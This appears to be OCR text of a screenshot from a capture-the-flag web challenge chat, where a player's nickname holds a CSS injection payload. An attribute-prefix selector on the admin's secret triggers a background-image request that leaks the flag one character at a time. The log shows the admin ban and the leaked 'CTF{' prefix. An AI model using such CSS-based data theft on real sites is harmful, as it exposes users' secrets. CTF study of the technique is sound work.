 /secret Raivoer; Domain=]{}span[data-secret^=CTF{]{background-image:url(send?
name=Rai4over&msg=CTF{);}Rai4over[ is now known as /secret Raivoer; Domain=]
{}span[data-secret^=CTF\7B]{background-image:url(send?
name=Rai4over&msg=CTF\7B);}Rai4over[
reporting_service: admin have been notified
admin: Hi all
admin: I've been notified that someone has brought up a forbidden topic. I will
ruthlessly ban anyone who mentions d*gs going forward. Please just stop and
start talking about cats for d*g's sake.
666 (you): Hi
/secret Raivoer; Domain=]{}span[data-secret^=CTF\7B]{background-image:url(send?
name=Rai4over&msg=CTF\7B);}Rai4over[: Hi
/secret Raivoer; Domain=]{}span[data-secret^=CTF\7B]{background-image:url(send?
name=Rai4over&msg=CTF\7B);}Rai4over[: dog
admin: As I said, d*g talk will not be tolerated.
/secret Raivoer; Domain=]{}span[data-secret^=CTF\7B]{background-image:url(send?
name=Rai4over&msg=CTF\7B);}Rai4over[ was banned.
Rai4over: CTF{
admin: Bye